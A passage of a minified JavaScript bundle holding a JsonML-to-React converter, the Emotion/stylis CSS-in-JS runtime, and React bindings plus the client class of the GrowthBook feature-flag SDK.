d=a.slice(1);d.length;)e(t,d.shift(),arguments[2]);else if(a&&"object"===n(a))if(r(a)){if(!i(a))throw new SyntaxError("invalid JsonML");"function"==typeof arguments[2]&&arguments[2](t,a),t.push(a)}else o(a)?t.push(a):c(t,a);else null!=a&&((a=String(a))&&t.length>1&&"string"==typeof t[t.length-1]?t[t.length-1]+=a:!a&&t.length||t.push(a))},t.getChildren=function(e){return s(e)?e.slice(2):e.slice(1)}},54831:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=d(n(96540)),o=d(n(82669)),a=d(n(1882)),i=n(23243);function d(e){return e&&e.__esModule?e:{default:e}}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,l(r.key),r)}}function l(e){var t=function(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,"string");if("object"!=s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==s(t)?t:String(t)}t.default=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.converters=Object.assign({},i.reactConverters,t)}var t,n;return t=e,(n=[{key:"_visit",value:function(e,t,n){var d=this;if(!e||"string"==typeof e)return e;var s=Object.assign({},o.default.getAttributes(e)),c=o.default.getTagName(e),l=this.converters[c],f=(0,a.default)(l)?l(s,n):{},p=f.type||c,h=f.props||s||{},m=Object.assign({},(0,i.filter)(h,(function(e){return"class"!==e})),{className:h.className||h.class,key:t,style:s.style&&(0,i.toStyleObject)(s.style)});if(i.voidElementTags[p])return r.default.createElement(c,m);var g,y=o.default.getChildren(e)||[];return r.default.createElement.apply(r.default,[p,m].concat((g=y.map((function(e,t){return d._visit(e,t,n)})),function(e){if(Array.isArray(e))return u(e)}(g)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}(g)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())))}},{key:"convert",value:function(e,t){return this._visit(e,0,t)}}])&&c(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}()},1165:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var r,o=(r=n(54831))&&r.__esModule?r:{default:r}},23243:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.filter=function(e,t){return Object.keys(e).reduce((function(n,r){return t(r,e[r])&&(n[r]=e[r]),n}),{})},t.reactHTMLTags=t.reactConverters=void 0,t.toStyleObject=function(e){var t={};return e.split(/;\s*/g).forEach((function(e){var n,r=(2,function(e){if(Array.isArray(e))return e}(n=e.split(/:\s*/g))||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,d=[],s=!0,u=!1;try{for(a=(n=n.call(e)).next,!2;!(s=(r=a.call(n)).done)&&(d.push(r.value),2!==d.length);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return d}}(n)||function(e,t){if(e){if("string"==typeof e)return a(e,2);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,2):void 0}}(n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),i=r[0],d=r[1];t[(0,o.default)(i)]=d})),t},t.voidElementTags=void 0;var r,o=(r=n(84058))&&r.__esModule?r:{default:r};function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var i=t.reactHTMLTags=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];t.voidElementTags={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,menuitem:!0},t.reactConverters=i.reduce((function(e,t){return e[t]=t,e}),{})},84300:(e,t,n)=>{"use strict";n.d(t,{A:()=>re});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),o=Math.abs,a=String.fromCharCode,i=Object.assign;function d(e){return e.trim()}function s(e,t,n){return e.replace(t,n)}function u(e,t){return e.indexOf(t)}function c(e,t){return 0|e.charCodeAt(t)}function l(e,t,n){return e.slice(t,n)}function f(e){return e.length}function p(e){return e.length}function h(e,t){return t.push(e),e}var m=1,g=1,y=0,v=0,b=0,C="";function A(e,t,n,r,o,a,i){return{value:e,root:t,parent:n,type:r,props:o,children:a,line:m,column:g,length:i,return:""}}function k(e,t){return i(A("",null,null,"",null,null,0),e,{length:-e.length},t)}function S(){return b=v>0?c(C,--v):0,g--,10===b&&(g=1,m--),b}function w(){return b=v<y?c(C,v++):0,g++,10===b&&(g=1,m++),b}function _(){return c(C,v)}function O(){return v}function P(e,t){return l(C,e,t)}function E(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function x(e){return m=g=1,y=f(C=e),v=0,[]}function F(e){return C="",e}function I(e){return d(P(v-1,V(91===e?e+2:40===e?e+1:e)))}function T(e){for(;(b=_())&&b<33;)w();return E(e)>2||E(b)>3?"":" "}function M(e,t){for(;--t&&w()&&!(b<48||b>102||b>57&&b<65||b>70&&b<97););return P(e,O()+(t<6&&32==_()&&32==w()))}function V(e){for(;w();)switch(b){case e:return v;case 34:case 39:34!==e&&39!==e&&V(b);break;case 40:41===e&&V(e);break;case 92:w()}return v}function D(e,t){for(;w()&&e+b!==57&&(e+b!==84||47!==_()););return"/*"+P(t,v-1)+"*"+a(47===e?e:w())}function R(e){for(;!E(_());)w();return P(e,v)}var L="-ms-",N="-moz-",B="-webkit-",U="comm",j="rule",z="decl",q="@keyframes";function H(e,t){for(var n="",r=p(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function W(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case z:return e.return=e.return||e.value;case U:return"";case q:return e.return=e.value+"{"+H(e.children,r)+"}";case j:e.value=e.props.join(",")}return f(n=H(e.children,r))?e.return=e.value+"{"+n+"}":""}function G(e){return F(K("",null,null,null,[""],e=x(e),0,[0],e))}function K(e,t,n,r,o,i,d,l,p){for(var m=0,g=0,y=d,v=0,b=0,C=0,A=1,k=1,P=1,E=0,x="",F=o,V=i,L=r,N=x;k;)switch(C=E,E=w()){case 40:if(108!=C&&58==c(N,y-1)){-1!=u(N+=s(I(E),"&","&\f"),"&\f")&&(P=-1);break}case 34:case 39:case 91:N+=I(E);break;case 9:case 10:case 13:case 32:N+=T(C);break;case 92:N+=M(O()-1,7);continue;case 47:switch(_()){case 42:case 47:h(X(D(w(),O()),t,n),p);break;default:N+="/"}break;case 123*A:l[m++]=f(N)*P;case 125*A:case 59:case 0:switch(E){case 0:case 125:k=0;case 59+g:-1==P&&(N=s(N,/\f/g,"")),b>0&&f(N)-y&&h(b>32?$(N+";",r,n,y-1):$(s(N," ","")+";",r,n,y-2),p);break;case 59:N+=";";default:if(h(L=J(N,t,n,m,g,o,l,x,F=[],V=[],y),i),123===E)if(0===g)K(N,t,L,L,F,i,y,l,V);else switch(99===v&&110===c(N,3)?100:v){case 100:case 108:case 109:case 115:K(e,L,L,r&&h(J(e,L,L,0,0,o,l,x,o,F=[],y),V),o,V,y,l,r?F:V);break;default:K(N,L,L,L,[""],V,0,l,V)}}m=g=b=0,A=P=1,x=N="",y=d;break;case 58:y=1+f(N),b=C;default:if(A<1)if(123==E)--A;else if(125==E&&0==A++&&125==S())continue;switch(N+=a(E),E*A){case 38:P=g>0?1:(N+="\f",-1);break;case 44:l[m++]=(f(N)-1)*P,P=1;break;case 64:45===_()&&(N+=I(w())),v=_(),g=y=f(x=N+=R(O())),E++;break;case 45:45===C&&2==f(N)&&(A=0)}}return i}function J(e,t,n,r,a,i,u,c,f,h,m){for(var g=a-1,y=0===a?i:[""],v=p(y),b=0,C=0,k=0;b<r;++b)for(var S=0,w=l(e,g+1,g=o(C=u[b])),_=e;S<v;++S)(_=d(C>0?y[S]+" "+w:s(w,/&\f/g,y[S])))&&(f[k++]=_);return A(e,t,n,0===a?j:c,f,h,m)}function X(e,t,n){return A(e,t,n,U,a(b),l(e,2,-2),0)}function $(e,t,n,r){return A(e,t,n,z,l(e,0,r),l(e,r+1,-1),r)}var Q=function(e,t,n){for(var r=0,o=0;r=o,o=_(),38===r&&12===o&&(t[n]=1),!E(o);)w();return P(e,v)},Y=new WeakMap,Z=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Y.get(n))&&!r){Y.set(e,!0);for(var o=[],i=function(e,t){return F(function(e,t){var n=-1,r=44;do{switch(E(r)){case 0:38===r&&12===_()&&(t[n]=1),e[n]+=Q(v-1,t,n);break;case 2:e[n]+=I(r);break;case 4:if(44===r){e[++n]=58===_()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=a(r)}}while(r=w());return e}(x(e),t))}(t,o),d=n.props,s=0,u=0;s<i.length;s++)for(var c=0;c<d.length;c++,u++)e.props[u]=o[s]?i[s].replace(/&\f/g,d[c]):d[c]+" "+i[s]}}},ee=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function te(e,t){switch(function(e,t){return 45^c(e,0)?(((t<<2^c(e,0))<<2^c(e,1))<<2^c(e,2))<<2^c(e,3):0}(e,t)){case 5103:return B+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return B+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return B+e+N+e+L+e+e;case 6828:case 4268:return B+e+L+e+e;case 6165:return B+e+L+"flex-"+e+e;case 5187:return B+e+s(e,/(\w+).+(:[^]+)/,B+"box-$1$2"+L+"flex-$1$2")+e;case 5443:return B+e+L+"flex-item-"+s(e,/flex-|-self/,"")+e;case 4675:return B+e+L+"flex-line-pack"+s(e,/align-content|flex-|-self/,"")+e;case 5548:return B+e+L+s(e,"shrink","negative")+e;case 5292:return B+e+L+s(e,"basis","preferred-size")+e;case 6060:return B+"box-"+s(e,"-grow","")+B+e+L+s(e,"grow","positive")+e;case 4554:return B+s(e,/([^-])(transform)/g,"$1"+B+"$2")+e;case 6187:return s(s(s(e,/(zoom-|grab)/,B+"$1"),/(image-set)/,B+"$1"),e,"")+e;case 5495:case 3959:return s(e,/(image-set\([^]*)/,B+"$1$`$1");case 4968:return s(s(e,/(.+:)(flex-)?(.*)/,B+"box-pack:$3"+L+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+B+e+e;case 4095:case 3583:case 4068:case 2532:return s(e,/(.+)-inline(.+)/,B+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(f(e)-1-t>6)switch(c(e,t+1)){case 109:if(45!==c(e,t+4))break;case 102:return s(e,/(.+:)(.+)-([^]+)/,"$1"+B+"$2-$3$1"+N+(108==c(e,t+3)?"$3":"$2-$3"))+e;case 115:return~u(e,"stretch")?te(s(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==c(e,t+1))break;case 6444:switch(c(e,f(e)-3-(~u(e,"!important")&&10))){case 107:return s(e,":",":"+B)+e;case 101:return s(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+B+(45===c(e,14)?"inline-":"")+"box$3$1"+B+"$2$3$1"+L+"$2box$3")+e}break;case 5936:switch(c(e,t+11)){case 114:return B+e+L+s(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return B+e+L+s(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return B+e+L+s(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return B+e+L+e+e}return e}var ne=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case z:e.return=te(e.value,e.length);break;case q:return H([k(e,{value:s(e.value,"@","@"+B)})],r);case j:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(t)){case":read-only":case":read-write":return H([k(e,{props:[s(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return H([k(e,{props:[s(t,/:(plac\w+)/,":"+B+"input-$1")]}),k(e,{props:[s(t,/:(plac\w+)/,":-moz-$1")]}),k(e,{props:[s(t,/:(plac\w+)/,L+"input-$1")]})],r)}return""}))}}],re=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o,a,i=e.stylisPlugins||ne,d={},s=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)d[t[n]]=!0;s.push(e)}));var u,c,l,f,h=[W,(f=function(e){u.insert(e)},function(e){e.root||(e=e.return)&&f(e)})],m=(c=[Z,ee].concat(i,h),l=p(c),function(e,t,n,r){for(var o="",a=0;a<l;a++)o+=c[a](e,t,n,r)||"";return o});a=function(e,t,n,r){u=n,H(G(e?e+"{"+t.styles+"}":t.styles),m),r&&(g.inserted[t.name]=!0)};var g={key:t,sheet:new r({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:d,registered:{},insert:a};return g.sheet.hydrate(s),g}},35137:(e,t,n)=>{"use strict";function r(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}n.d(t,{A:()=>r})},52537:(e,t,n)=>{"use strict";n.d(t,{C:()=>c,E:()=>g,c:()=>h,h:()=>s});var r=n(96540),o=n(84300),a=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},i=n(23917),d=n(71287),s={}.hasOwnProperty,u=r.createContext("undefined"!=typeof HTMLElement?(0,o.A)({key:"css"}):null),c=u.Provider,l=function(e){return(0,r.forwardRef)((function(t,n){var o=(0,r.useContext)(u);return e(t,o,n)}))},f=r.createContext({}),p="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",h=function(e,t){var n={};for(var r in t)s.call(t,r)&&(n[r]=t[r]);return n[p]=e,n},m=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return a(t,n,r),(0,d.s)((function(){return function(e,t,n){a(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}}(t,n,r)})),null},g=l((function(e,t,n){var o=e.css;"string"==typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var a=e[p],d=[o],u="";"string"==typeof e.className?u=function(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):n&&(r+=n+" ")})),r}(t.registered,d,e.className):null!=e.className&&(u=e.className+" ");var c=(0,i.J)(d,void 0,r.useContext(f));u+=t.key+"-"+c.name;var l={};for(var h in e)s.call(e,h)&&"css"!==h&&h!==p&&(l[h]=e[h]);return l.ref=n,l.className=u,r.createElement(r.Fragment,null,r.createElement(m,{cache:t,serialized:c,isStringTag:"string"==typeof a}),r.createElement(a,l))}))},17437:(e,t,n)=>{"use strict";n.d(t,{AH:()=>d,Y:()=>i,i7:()=>s});var r=n(52537),o=n(96540),a=(n(71287),n(23917)),i=(n(84300),n(4146),function(e,t){var n=arguments;if(null==t||!r.h.call(t,"css"))return o.createElement.apply(void 0,n);var a=n.length,i=new Array(a);i[0]=r.E,i[1]=(0,r.c)(e,t);for(var d=2;d<a;d++)i[d]=n[d];return o.createElement.apply(null,i)});function d(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,a.J)(t)}var s=function(){var e=d.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},91545:(e,t,n)=>{"use strict";function r(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}n.d(t,{A:()=>r})},69209:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var r={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},71287:(e,t,n)=>{"use strict";var r;n.d(t,{s:()=>i});var o=n(96540),a=!!(r||(r=n.t(o,2))).useInsertionEffect&&(r||(r=n.t(o,2))).useInsertionEffect,i=a||function(e){return e()};a||o.useLayoutEffect},63066:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(200);function o(e){if(e&&e.__esModule)return e;var t=Object.create(null);return e&&Object.keys(e).forEach((function(n){if("default"!==n){var r=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,r.get?r:{enumerable:!0,get:function(){return e[n]}})}})),t.default=e,Object.freeze(t)}var a=o(n(96540));function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i.apply(this,arguments)}const d=a.createContext({});function s(e){return u().evalFeature(e)}function u(){const{growthbook:e}=a.useContext(d);if(!e)throw new Error("Missing or invalid GrowthBookProvider");return e}const c=e=>t=>a.createElement(d.Consumer,null,(({growthbook:n})=>a.createElement(e,i({},t,{runExperiment:e=>n.run(e)}))));c.displayName="WithRunExperiment",Object.defineProperty(t,"BrowserCookieStickyBucketService",{enumerable:!0,get:function(){return r.BrowserCookieStickyBucketService}}),Object.defineProperty(t,"ExpressCookieStickyBucketService",{enumerable:!0,get:function(){return r.ExpressCookieStickyBucketService}}),Object.defineProperty(t,"GrowthBook",{enumerable:!0,get:function(){return r.GrowthBook}}),Object.defineProperty(t,"LocalStorageStickyBucketService",{enumerable:!0,get:function(){return r.LocalStorageStickyBucketService}}),Object.defineProperty(t,"RedisStickyBucketService",{enumerable:!0,get:function(){return r.RedisStickyBucketService}}),Object.defineProperty(t,"StickyBucketService",{enumerable:!0,get:function(){return r.StickyBucketService}}),Object.defineProperty(t,"clearCache",{enumerable:!0,get:function(){return r.clearCache}}),Object.defineProperty(t,"configureCache",{enumerable:!0,get:function(){return r.configureCache}}),Object.defineProperty(t,"getPolyfills",{enumerable:!0,get:function(){return r.getPolyfills}}),Object.defineProperty(t,"helpers",{enumerable:!0,get:function(){return r.helpers}}),Object.defineProperty(t,"prefetchPayload",{enumerable:!0,get:function(){return r.prefetchPayload}}),Object.defineProperty(t,"setPolyfills",{enumerable:!0,get:function(){return r.setPolyfills}}),t.FeatureString=function(e){const t=s(e.feature).value;return null!==t?a.createElement(a.Fragment,null,t):a.createElement(a.Fragment,null,e.default)},t.FeaturesReady=function({children:e,timeout:t,fallback:n}){const r=u(),[o,i]=a.useState(!1),d=!!r&&r.ready;return a.useEffect((()=>{if(t&&!d){const e=setTimeout((()=>{r&&r.log("FeaturesReady timed out waiting for features to load",{timeout:t}),i(!0)}),t);return()=>clearTimeout(e)}}),[t,d,r]),a.createElement(a.Fragment,null,d||o?e:n||null)},t.GrowthBookContext=d,t.GrowthBookProvider=({children:e,growthbook:t})=>{const[n,r]=a.useState(0);return a.useEffect((()=>{if(t&&t.setRenderer)return t.setRenderer((()=>{r((e=>e+1))})),()=>{t.setRenderer((()=>{}))}}),[t]),a.createElement(d.Provider,{value:{growthbook:t}},e)},t.IfFeatureEnabled=function({children:e,feature:t}){return s(t).on?a.createElement(a.Fragment,null,e):null},t.getGrowthBookSSRData=async function(e){const t=new r.GrowthBook({...e});e.clientKey&&await t.loadFeatures();const n={attributes:t.getAttributes(),features:t.getFeatures()};return t.destroy(),n},t.useExperiment=function(e){const{growthbook:t}=a.useContext(d);return t.run(e)},t.useFeature=s,t.useFeatureIsOn=function(e){return u().isOn(e)},t.useFeatureValue=function(e,t){return u().getFeatureValue(e,t)},t.useGrowthBook=u,t.useGrowthBookSSR=function(e){const t=u(),n=a.useRef(!0);t&&n.current&&(t.setFeatures(e.features),t.setAttributes(e.attributes),n.current=!1)},t.withRunExperiment=c},96328:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.GrowthBook=void 0,t.prefetchPayload=async function(e){const t=new c(e);await(0,i.refreshFeatures)({instance:t,skipCache:e.skipCache,allowStale:!1,backgroundSync:e.streaming}),t.destroy()};var r,o=(r=n(99591))&&r.__esModule?r:{default:r},a=n(5106),i=n(86707),d=n(13569);const s="undefined"!=typeof document,u=(0,a.loadSDKVersion)();class c{constructor(e){if(e=e||{},this.version=u,this._options=this.context=e,this._renderer=e.renderer||null,this._trackedExperiments=new Set,this._completedChangeIds=new Set,this._trackedFeatures={},this.debug=!!e.debug,this._subscriptions=new Set,this.ready=!1,this._assigned=new Map,this._activeAutoExperiments=new Map,this._triggeredExpKeys=new Set,this._initialized=!1,this._redirectedUrl="",this._deferredTrackingCalls=new Map,this._autoExperimentsAllowed=!e.disableExperimentsOnLoad,this._destroyCallbacks=[],this.logs=[],this.log=this.log.bind(this),this._saveDeferredTrack=this._saveDeferredTrack.bind(this),this._fireSubscriptions=this._fireSubscriptions.bind(this),this._recordChangedId=this._recordChangedId.bind(this),e.remoteEval){if(e.decryptionKey)throw new Error("Encryption is not available for remoteEval");if(!e.clientKey)throw new Error("Missing clientKey");let t=!1;try{t=!!new URL(e.apiHost||"").hostname.match(/growthbook\.io$/i)}catch(e){}if(t)throw new Error("Cannot use remoteEval on GrowthBook Cloud")}else if(e.cacheKeyAttributes)throw new Error("cacheKeyAttributes are only used for remoteEval");if(e.stickyBucketService){const t=e.stickyBucketService;this._saveStickyBucketAssignmentDoc=e=>t.saveAssignments(e)}if(e.plugins)for(const t of e.plugins)t(this);if(e.features&&(this.ready=!0),s&&e.enableDevMode&&(window._growthbook=this,document.dispatchEvent(new Event("gbloaded"))),e.experiments&&(this.ready=!0,this._updateAllAutoExperiments()),this._options.stickyBucketService&&this._options.stickyBucketAssignmentDocs)for(const e in this._options.stickyBucketAssignmentDocs){const t=this._options.stickyBucketAssignmentDocs[e];t&&this._options.stickyBucketService.saveAssignments(t).catch((()=>{}))}this.ready&&this.refreshStickyBuckets(this.getPayload())}async setPayload(e){this._payload=e;const t=await(0,d.decryptPayload)(e,this._options.decryptionKey);this._decryptedPayload=t,await this.refreshStickyBuckets(t),t.features&&(this._options.features=t.features),t.savedGroups&&(this._options.savedGroups=t.savedGroups),t.experiments&&(this._options.experiments=t.experiments,this._updateAllAutoExperiments()),this.ready=!0,this._render()}initSync(e){this._initialized=!0;const t=e.payload;if(t.encryptedExperiments||t.encryptedFeatures)throw new Error("initSync does not support encrypted payloads");return this._options.stickyBucketService&&!this._options.stickyBucketAssignmentDocs&&(this._options.stickyBucketAssignmentDocs=this.generateStickyBucketAssignmentDocsSync(this._options.stickyBucketService,t)),this._payload=t,this._decryptedPayload=t,t.features&&(this._options.features=t.features),t.experiments&&(this._options.experiments=t.experiments,this._updateAllAutoExperiments()),this.ready=!0,(0,i.startStreaming)(this,e),this}async init(e){if(this._initialized=!0,(e=e||{}).cacheSettings&&(0,i.configureCache)(e.cacheSettings),e.payload)return await this.setPayload(e.payload),(0,i.startStreaming)(this,e),{success:!0,source:"init"};{const{data:t,...n}=await this._refresh({...e,allowStale:!0});return(0,i.startStreaming)(this,e),await this.setPayload(t||{}),n}}async loadFeatures(e){e=e||{},await this.init({skipCache:e.skipCache,timeout:e.timeout,streaming:(this._options.backgroundSync??!0)&&(e.autoRefresh||this._options.subscribeToChanges)})}async refreshFeatures(e){const t=await this._refresh({...e||{},allowStale:!1});t.data&&await this.setPayload(t.data)}getApiInfo(){return[this.getApiHosts().apiHost,this.getClientKey()]}getApiHosts(){return(0,d.getApiHosts)(this._options)}getClientKey(){return this._options.clientKey||""}getPayload(){return this._payload||{features:this.getFeatures(),experiments:this.getExperiments()}}getDecryptedPayload(){return this._decryptedPayload||this.getPayload()}isRemoteEval(){return this._options.remoteEval||!1}getCacheKeyAttributes(){return this._options.cacheKeyAttributes}async _refresh(e){let{timeout:t,skipCache:n,allowStale:r,streaming:o}=e;if(!this._options.clientKey)throw new Error("Missing clientKey");return(0,i.refreshFeatures)({instance:this,timeout:t,skipCache:n||this._options.disableCache,allowStale:r,backgroundSync:o??this._options.backgroundSync??!0})}_render(){if(this._renderer)try{this._renderer()}catch(e){console.error("Failed to render",e)}}setFeatures(e){this._options.features=e,this.ready=!0,this._render()}async setEncryptedFeatures(e,t,n){const 